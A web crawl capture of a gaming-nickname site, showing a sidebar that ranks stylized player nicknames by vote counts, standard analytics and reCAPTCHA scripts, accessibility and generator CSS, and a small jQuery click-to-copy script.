                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>168816                                </span>
                                <span class="rank_red" data-bad="5635">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>124203                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/PUBG">PUBG</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>★彡[ᴅᴇᴀᴅ ᴋɪʟʟᴇʀ]彡★</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="1788">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>163960                                </span>
                                <span class="rank_red" data-bad="1788">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>69044                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/tiktok">tiktok</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>𝓑𝓻𝓸𝓴𝓮𝓷 𝓗𝓮𝓪𝓻𝓽♡</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="3620">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>159625                                </span>
                                <span class="rank_red" data-bad="3620">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>90260                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/freefire">freefire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༒☬☠Ƚ︎ÙçҜყ☠︎☬༒꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="21657">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>158735                                </span>
                                <span class="rank_red" data-bad="21657">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>120928                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/Ninja">Ninja</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁⁣༒𓆩₦ł₦ℑ₳𓆪༒꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="52026">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>118320                                </span>
                                <span class="rank_red" data-bad="52026">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>83061                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/freefire">freefire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༒☬₣ℜøźєη•₣ℓα₥єֆ☬༒꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="21660">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>115331                                </span>
                                <span class="rank_red" data-bad="21660">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>77837                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/ML">ML</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༺ ₦Ї₦ℑ₳ ƤℜɆĐ₳₮Øℜ ༻꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="22404">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>111459                                </span>
                                <span class="rank_red" data-bad="22404">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>66776                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/PUBG">PUBG</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༺₦Ї₦ℑ₳༻꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="1789">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>109984                                </span>
                                <span class="rank_red" data-bad="1789">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>50825                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/FF">FF</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༺₦Ї₦ℑ₳༻꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="2804">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>108656                                </span>
                                <span class="rank_red" data-bad="2804">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>62439                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/PUBG">PUBG</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༒☬Bad☬Boy☬༒꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="1790">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>107055                                </span>
                                <span class="rank_red" data-bad="1790">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>51871                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/freefire">freefire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༒☬ᶜᴿᴬᶻᵞkíllє®™r☬༒꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="21663">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>106502                                </span>
                                <span class="rank_red" data-bad="21663">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>66968                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/Guild">Guild</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༒Ǥ₳₦ǤֆƬᏋЯ༒꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="44757">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>105339                                </span>
                                <span class="rank_red" data-bad="44757">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>69355                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/Raistar">Raistar</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁▪ ＲคᎥនтαʀ ࿐</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="14000">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>102708                                </span>
                                <span class="rank_red" data-bad="14000">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>68504                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/freefire">freefire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁☆*κɪɴɢ*☆꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="21666">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>102182                                </span>
                                <span class="rank_red" data-bad="21666">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>94908                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/FF">FF</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>『TG』 ཌĐʀᴀɢᴏƝད°ᴵᴰᴹ°ツ</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="2805">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>100882                                </span>
                                <span class="rank_red" data-bad="2805">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>52844                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/fire">fire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>◥꧁དℭ℟Åℤ¥༒₭ÏḼḼ℥℟ཌ꧂◤</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="7174">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>99961                                </span>
                                <span class="rank_red" data-bad="7174">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>57763                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                        </div>
    </div>
</aside>
        </div>
    </section>

    <style>
ins.adsbygoogle[data-ad-status="unfilled"] { display: none !important; }
</style>

<!--Footer Start-->
<footer class="main-footer">
  <div class="container">
    <div class="col-12">
      <span>Copyright 2025</span>
      <a href="/privacy-policy/">Privacy Policy</a>
    </div>
  </div>
</footer>
<!--END Footer Start-->

<!-- scripts -->
<script src="/assets/js/jquery.min.js"></script>
<script src="/assets/js/bootstrap.js"></script>

<script src="/assets/js/clickcopy.js" defer></script>
<script src="/assets/js/form.js" defer></script>
<script src="/assets/js/generator.js" defer></script>
<script src="/assets/js/menu.js" defer></script>
<!-- end scripts -->

</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51877ea6362a46e8bdba610ab937ac50","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="32bSJR3k1efnk-VLOSEuOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766307443710');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bestnickname.com/assets/css/components/accessibility.css?v=1762698009
body_size: 1210
content:
/* Accessibility & Mobile Enhancements */

/* Skip to main content link for screen readers */
.skip-link {
  position: absolute;
  top: -40px;
  left: 0;
  background: #0063a9;
  color: white;
  padding: 8px;
  text-decoration: none;
  z-index: 10000;
  border-radius: 0 0 4px 0;
}

.skip-link:focus {
  top: 0;
  color: white;
}

/* Focus visible improvements */
*:focus-visible {
  outline: 3px solid rgba(0, 149, 255, 0.5);
  outline-offset: 2px;
  border-radius: 4px;
}

/* Improved touch targets for mobile */
@media (max-width: 768px) {
  .item,
  .main-nickname,
  .gen-btn,
  .quick-links a,
  .nav-links a {
    min-height: 44px;
    min-width: 44px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
  }
  
  .rank_green,
  .rank_red {
    min-height: 36px;
    min-width: 36px;
    padding: 0.5rem;
  }
}

/* Reduced motion support */
@media (prefers-reduced-motion: reduce) {
  *,
  *::before,
  *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
    scroll-behavior: auto !important;
  }
}

/* High contrast mode support */
@media (prefers-contrast: high) {
  .item {
    border-width: 3px;
  }
  
  .block-header {
    border: 2px solid white;
  }
  
  .main-nickname {
    font-weight: 700;
  }
}

/* Dark mode support (optional) */
@media (prefers-color-scheme: dark) {
  /* Can be enabled if needed */
}

/* Print styles */
@media print {
  nav,
  .sidebar-right,
  .adsbygoogle,
  .burger,
  .dropdown {
    display: none !important;
  }
  
  .main {
    width: 100% !important;
  }
  
  .item {
    break-inside: avoid;
    page-break-inside: avoid;
  }
}

/* Loading states */
.loading {
  opacity: 0.6;
  pointer-events: none;
  position: relative;
}

.loading::after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 20px;
  height: 20px;
  margin: -10px 0 0 -10px;
  border: 3px solid #e1e8ed;
  border-top-color: #0063a9;
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
}

@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}

/* Screen reader only content */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  padding: inherit;
  margin: inherit;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

/* Improved button states */
button:disabled,
.button:disabled {
  opacity: 0.6;
  cursor: not-allowed;
  pointer-events: none;
}

/* Better link contrast */
a {
  text-decoration: underline;
  text-decoration-thickness: 1px;
  text-underline-offset: 2px;
}

a:hover {
  text-decoration-thickness: 2px;
}

/* Improved form elements */
input[type="text"],
input[type="search"],
textarea {
  font-size: 16px; /* Prevents zoom on iOS */
}

/* Better mobile scrolling */
@media (max-width: 768px) {
  body {
    -webkit-overflow-scrolling: touch;
  }
  
  .block-body {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

/* Improved spacing for readability */
@media (min-width: 1200px) {
  .content {
    max-width: 1400px;
  }
  
  .main {
    max-width: 980px;
  }
}

/* Better text selection */
::selection {
  background: rgba(0, 149, 255, 0.2);
  color: inherit;
}

::-moz-selection {
  background: rgba(0, 149, 255, 0.2);
  color: inherit;
}

/* Improved image loading */
img {
  max-width: 100%;
  height: auto;
}

img[loading="lazy"] {
  opacity: 0;
  transition: opacity 0.3s;
}

img[loading="lazy"].loaded {
  opacity: 1;
}

/* Better error states */
.error-message {
  background: #fee;
  border: 2px solid #fcc;
  border-radius: 8px;
  color: #c33;
  padding: 1rem;
  margin: 1rem 0;
}

.success-message {
  background: #efe;
  border: 2px solid #cfc;
  border-radius: 8px;
  color: #3c3;
  padding: 1rem;
  margin: 1rem 0;
}

/* Improved keyboard navigation */
.keyboard-user *:focus {
  outline: 3px solid rgba(0, 149, 255, 0.5);
  outline-offset: 2px;
}

.mouse-user *:focus {
  outline: none;
}

/* Better mobile menu */
@media (max-width: 1152px) {
  .nav-links {
    scrollbar-width: thin;
    scrollbar-color: rgba(255, 255, 255, 0.3) transparent;
  }
  
  .nav-links::-webkit-scrollbar {
    width: 6px;
  }
  
  .nav-links::-webkit-scrollbar-track {
    background: transparent;
  }
  
  .nav-links::-webkit-scrollbar-thumb {
    background: rgba(255, 255, 255, 0.3);
    border-radius: 3px;
  }
  
  .nav-links::-webkit-scrollbar-thumb:hover {
    background: rgba(255, 255, 255, 0.5);
  }
}

/* Improved language dropdown */
.Language ul {
  scrollbar-width: thin;
  scrollbar-color: #cbd5e0 #f7fafc;
}

.Language ul::-webkit-scrollbar {
  width: 8px;
}

.Language ul::-webkit-scrollbar-track {
  background: #f7fafc;
  border-radius: 4px;
}

.Language ul::-webkit-scrollbar-thumb {
  background: #cbd5e0;
  border-radius: 4px;
}

.Language ul::-webkit-scrollbar-thumb:hover {
  background: #a0aec0;
}



--- FILE ---
content_type: text/css
request_url: https://bestnickname.com/assets/css/components/generator.css?v=1762768733
body_size: 868
content:
/* Simple Generator Styles */

.random-nicknames-block .block-body {
  padding: 1.5rem;
}

.row-gen {
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
}

.gen-button-wrapper {
  text-align: center;
}

.gen-btn {
  background: linear-gradient(135deg, #0063a9 0%, #0095ff 100%);
  border: none;
  border-radius: 10px;
  box-shadow: 0 4px 12px rgba(0, 99, 169, 0.25);
  color: white;
  cursor: pointer;
  font-size: 1rem;
  font-weight: 600;
  padding: 0.875rem 2rem;
  transition: all 0.3s ease;
  display: inline-block;
}

.gen-btn:hover {
  background: linear-gradient(135deg, #00548f 0%, #0080e0 100%);
  box-shadow: 0 6px 16px rgba(0, 99, 169, 0.35);
  transform: translateY(-2px);
}

.gen-btn:active {
  transform: translateY(0);
  box-shadow: 0 2px 8px rgba(0, 99, 169, 0.2);
}

.gen-btn:focus {
  outline: none;
  box-shadow: 0 0 0 3px rgba(0, 166, 255, 0.4), 0 4px 12px rgba(0, 99, 169, 0.25);
}

.gen-btn:disabled {
  opacity: 0.6;
  cursor: not-allowed;
  transform: none;
}

/* Content Wrapper */
.gen-content-wrapper {
  display: flex;
  gap: 1.5rem;
  align-items: flex-start;
}

.nick-image-wrapper {
  flex-shrink: 0;
  width: 200px;
}

.nick-image {
  width: 100%;
  min-height: 250px;
  background: linear-gradient(135deg, #0063a9 0%, #0074c4 50%, #0095ff 100%);
  border-radius: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  box-shadow: 0 4px 12px rgba(0, 99, 169, 0.2);
}

.nick-image img {
  width: 100%;
  height: auto;
  border-radius: 12px;
  display: block;
}

.nick-image:empty::after {
  content: '🎮';
  font-size: 3rem;
  opacity: 0.3;
}

.nicknames-grid {
  flex: 1;
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
  gap: 0.75rem;
}

@media (max-width: 1024px) {
  .nick-image-wrapper {
    width: 160px;
  }
  
  .nick-image {
    min-height: 200px;
  }
}

@media (max-width: 768px) {
  .gen-content-wrapper {
    flex-direction: column;
  }
  
  .nick-image-wrapper {
    width: 100%;
    max-width: 200px;
    margin: 0 auto;
  }
  
  .nicknames-grid {
    grid-template-columns: repeat(auto-fill, minmax(120px, 1fr));
    gap: 0.5rem;
  }
}

@media (max-width: 480px) {
  .nicknames-grid {
    grid-template-columns: repeat(auto-fill, minmax(100px, 1fr));
  }
}

/* Nickname Items - Smaller */
.nicknames-grid .item {
  margin: 0;
  background: #ffffff;
  border: 2px solid #e1e8ed;
  border-radius: 8px;
  padding: 0.75rem;
  transition: all 0.3s ease;
  position: relative;
}

.nicknames-grid .item:hover {
  background: #f0f9ff;
  border-color: #0095ff;
  box-shadow: 0 4px 12px rgba(0, 99, 169, 0.12);
  transform: translateY(-2px);
}

.nicknames-grid .item .main-nickname {
  font-size: 0.9375rem;
  font-weight: 600;
  color: #0063a9;
  margin-bottom: 0.375rem;
  word-break: break-word;
  line-height: 1.3;
  cursor: pointer;
}

.nicknames-grid .item:hover .main-nickname {
  color: #0095ff;
}

.nicknames-grid .item hr.hr {
  margin: 0.375rem 0;
  border: none;
  border-top: 1px solid #e1e8ed;
}

.nicknames-grid .item .votes {
  display: flex;
  justify-content: center;
  gap: 0.375rem;
  margin-top: 0.375rem;
}

.nicknames-grid .item .votes .rank_green,
.nicknames-grid .item .votes .rank_red {
  font-size: 0.6875rem;
  padding: 0.1875rem 0.375rem;
}

/* Copy Animation */
.nicknames-grid .item.copied {
  border-color: #00c853 !important;
  background: #e9ffe9 !important;
  animation: copyFlash 0.5s ease;
}

@keyframes copyFlash {
  0%, 100% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.02);
  }
}

/* Toast Notifications */
.csp-toast {
  position: fixed;
  bottom: 2rem;
  right: 2rem;
  background: linear-gradient(135deg, #0063a9 0%, #0095ff 100%);
  color: white;
  padding: 0.875rem 1.25rem;
  border-radius: 10px;
  box-shadow: 0 4px 16px rgba(0, 99, 169, 0.3);
  font-weight: 600;
  font-size: 0.9375rem;
  z-index: 10000;
  opacity: 0;
  transform: translateY(20px);
  transition: all 0.3s ease;
  pointer-events: none;
  max-width: 300px;
}

.csp-toast.show {
  opacity: 1;
  transform: translateY(0);
  pointer-events: all;
}

.csp-toast.success {
  background: linear-gradient(135deg, #00c853 0%, #00e676 100%);
}

.csp-toast.error {
  background: linear-gradient(135deg, #f44336 0%, #ff5252 100%);
}

@media (max-width: 768px) {
  .csp-toast {
    bottom: 1rem;
    right: 1rem;
    left: 1rem;
    max-width: none;
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bestnickname.com/assets/js/clickcopy.js
body_size: -116
content:
$('.copy_element').on('click', function() {
  copyToClipboard( $(this).text() );
  ui_copyDone( this ); 
});

function copyToClipboard(str) {
	var area = document.createElement('textarea');
	document.body.appendChild(area);
	area.value = str;
	area.select();
	document.execCommand("copy");
	document.body.removeChild(area);
}

function ui_copyDone(btn) {
	var contentSaved = btn.innerHTML;

	btn.innerHTML = 'Сopied :)';
	btn.classList.add('copied');

	setTimeout(function() {
	btn.innerHTML = contentSaved;
	btn.classList.remove('copied');
	}, 1800);
}

function copyLink() {
  /* Get the text field */
  var copyText = document.getElementById("copy_link");

  /* Select the text field */
  copyText.select();
  copyText.setSelectionRange(0, 99999); /* For mobile devices */

  /* Copy the text inside the text field */
  document.execCommand("copy");

  /* Alert the copied text */
  alert("Copied link: " + copyText.value);
}